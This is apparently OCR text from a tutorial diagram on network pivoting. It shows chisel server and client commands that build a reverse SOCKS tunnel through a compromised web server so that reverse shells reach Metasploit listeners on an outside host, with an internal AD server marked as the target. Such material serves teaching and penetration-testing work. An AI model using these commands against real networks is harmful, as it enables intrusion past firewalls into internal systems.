 ./chisel server --host 99.88.77.66:5500 -p 5500 --reverse --socks
./chisel client 99.88.77.66:5500 R:socks \
10.1.1.10:5555:99.88.77.66:5555 \
10.1.1.10:5554:99.88.77.66:5554 \
10.1.1.10:5553:99.88.77.66:5553
Port Forward 22,80,443
Internet
You
99.88.77.66
Chisel Server on 99.88.77.66:5500
Metasploit Listening on port 5555
Metasploit Listening on port 5554
Metasploit Listening on port 5553
Firewall
IP: 11.22.33.44
Port: 22,80,443 open
Web Server
IP: 10.1.1.10
Port 22, 80, 443 Open
Chisel Listening on port 5555, forwarding to 99.88.77.66:5555
Chisel Listening on port 5554, forwarding to 99.88.77.66:5554
Chisel Listening on port 5553, forwarding to 99.88.77.66:5553
R-Shell
TO: 10.1.1.10:5555
AD Server
IP: 10.1.1.30
Port 88,445,3389 Open